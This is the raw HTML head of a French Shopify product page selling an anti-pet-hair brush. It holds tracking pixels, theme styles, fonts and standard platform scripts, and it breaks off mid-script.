

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casanimo.com/products/top-vente-i-brosse-anti-poils-et-bouloches
body_size: 50901
content:
<!doctype html>
<html class="no-js" lang="fr">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>    
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#a7147e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>1 Acheté = 1 Offert ! Brosse anti-poils et bouloches
</title><meta name="description" content="Dites adieu aux poils sur les textiles ! Vous en avez marre de poils de chien qui collent sur le canapé ou sur les vêtements ? Vous n&#39;en pouvez plus des poils de chien qui s&#39;accrochent sur toutes les surfaces ? Débarrassez vous facilement et rapidement des poils qui salissent votre maison grâce à notre brosse  anti poi"><link rel="canonical" href="https://casanimo.com/products/top-vente-i-brosse-anti-poils-et-bouloches"><link rel="shortcut icon" href="//casanimo.com/cdn/shop/files/favicon_fb5d7392-a105-4bd8-9d09-8f94ad79560f_96x96.png?v=1706785450" type="image/png"><link rel="preload" as="style" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches"><meta property="og:image" content="http://casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792">
    <meta property="og:image:secure_url" content="https://casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f.jpg?v=1621325792">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="34,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Dites adieu aux poils sur les textiles ! Vous en avez marre de poils de chien qui collent sur le canapé ou sur les vêtements ? Vous n&#39;en pouvez plus des poils de chien qui s&#39;accrochent sur toutes les surfaces ? Débarrassez vous facilement et rapidement des poils qui salissent votre maison grâce à notre brosse  anti poi"><meta property="og:url" content="https://casanimo.com/products/top-vente-i-brosse-anti-poils-et-bouloches">
<meta property="og:site_name" content="Casanimo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="1 Acheté = 1 Offert ! Brosse anti-poils et bouloches">
  <meta name="twitter:description" content="Dites adieu aux poils sur les textiles ! Vous en avez marre de poils de chien qui collent sur le canapé ou sur les vêtements ? Vous n&#39;en pouvez plus des poils de chien qui s&#39;accrochent sur toutes les surfaces ? Débarrassez vous facilement et rapidement des poils qui salissent votre maison grâce à notre brosse  anti poils ! Un design sobre, ergonomique et efficace Un seul passage suffit pour éliminer 98% des poils accrochés à vos meubles. Vous-même et votre animal pourraient enfin vivre dans un environnement propre et sans poils ! Doté d&#39;un manche en bois, qui adopte parfaitement la forme de vos mains, cette brosse vous surprendra par son efficacité. Pas besoin de mode d&#39;emploi, grâce à une surface de 13cm et d&#39;une double lame, un simple passage suffit pour dire au revoir aux poils ! Des matériaux durables Contrairement aux brosses peu efficaces que vous pouvez trouver dans">
  <meta name="twitter:image" content="https://casanimo.com/cdn/shop/products/H1dd5ff426f3247f9a78124985924c19ag_1aa87140-a7aa-45e8-b081-5b470e181e9f_600x600_crop_center.jpg?v=1621325792"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510" as="font" type="font/woff2" crossorigin><link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?v=178649971611478077551711127510);
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?%23iefix&v=178649971611478077551711127510) format("embedded-opentype"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510) format("woff2"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.ttf?v=17527569363257290761711127510) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #000000;
    --border-color             : #f3f6f8;
    --border-color-rgb         : 243, 246, 248;
    --form-border-color        : #e3eaef;
    --accent-color             : #a7147e;
    --accent-color-rgb         : 167, 20, 126;
    --link-color               : #f4a8a6;
    --link-color-hover         : #ec6562;
    --background               : #f3f6f8;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(167, 20, 126, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #6b1b4d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #113fb4;
    --color-icons-header                 : #a7147e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00c903;
    --success-background: rgba(0, 201, 3, 0.11);

    --primary-button-background         : #6b1b4d;
    --primary-button-background-rgb     : 107, 27, 77;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #6b1b4d;
    --secondary-button-background-rgb   : 107, 27, 77;
    --secondary-button-background-rgb-2 : 107 27 77;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #6b1b4d;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #a7147e;
    --header-border-color    : rgba(167, 20, 126, 0.3);
    --header-accent-color    : #f4a8a6;

    --flickity-arrow-color: #b3c6d2;--product-on-sale-accent           : #ffce00;
    --product-on-sale-accent-rgb       : 255, 206, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #f71b1b;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/top-vente-i-brosse-anti-poils-et-bouloches.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"a6adb140-8980-4669-919c-031ac486ea75-1768966388","pageurl":"casanimo.com\/products\/top-vente-i-brosse-anti-poils-et-bouloches","u":"39e3e41abfb5","p":"product","rtyp":"product","rid":6600012464328};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/top-vente-i-brosse-anti-poils-et-bouloches.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
